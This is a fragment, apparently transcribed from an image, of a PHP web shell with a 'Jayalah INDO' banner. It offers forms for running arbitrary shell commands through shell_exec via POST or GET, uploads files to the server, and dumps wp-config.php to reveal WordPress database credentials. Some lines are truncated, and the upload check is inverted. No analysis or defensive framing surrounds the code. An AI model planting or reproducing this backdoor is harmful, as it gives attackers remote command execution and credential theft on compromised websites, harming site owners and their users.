 32 function pwd() {
33 $cwd = getcwd();
34 if($u=strrpos($cwd,'/')){
35 if($u!=strlen($cwd)-1){
36 return $cwd.'/';}
37 else{return $cwd;};
38 }
39 elseif($u=strrpos($cwd,'\\')){
40 if($u!=strlen($cwd)-1){
41 return $cwd.'\\';}
42 else{return $cwd;};
43 };
44 }
45 echo '<form method="POST" action=""><font size=2 color=#FF0000><b>Command</b><br><input type=
46 echo '<form enctype="multipart/form-data" action method=POST><font size=2 color=#FF0000><b>Up
47 if(isset($_POST['submit'])){
48 $uploaddir = pwd();
49 if(!$name=$_POST['newname']){$name = $_FILES['userfile']['name'];};
50 move_uploaded_file($_FILES['userfile']['tmp_name'], $uploaddir.$name);
51 if(move_uploaded_file($_FILES['userfile']['tmp_name'], $uploaddir.$name)){
52 echo "Upload Failed";
53 } else { echo "Upload Success to ".$uploaddir.$name." :D "; }
54 }
55 if(isset($_POST['command'])){
56 $cmd = $_POST['cmd'];
57 echo "<pre><font size=3 color=#FFF5EE>".shell_exec($cmd)."</font></pre>";
58 }
59 elseif(isset($_GET['cmd'])){
60 $comd = $_GET['cmd'];
61 echo "<pre><font size=3 color=#FFF5EE>".shell_exec($comd)."</font></pre>";
62 }
63 elseif(isset($_GET['smtp'])){
64 $smtp = file_get_contents("../../wp-config.php");
65 echo $smtp;
66 }
67 else { echo "<pre><font size=3 color=#FFF5EE>".shell_exec('ls -la')."</font></pre>"; }
68 echo "<center><font size=4 color=#FFF5EE>Jayalah <font size=4 color=#FF0000>INDO<font size=4
69 ?>
70 <link REL="SHORTCUT ICON" HREF="http://www.forum.romanisti-indonesia.com/Smileys/default/b_in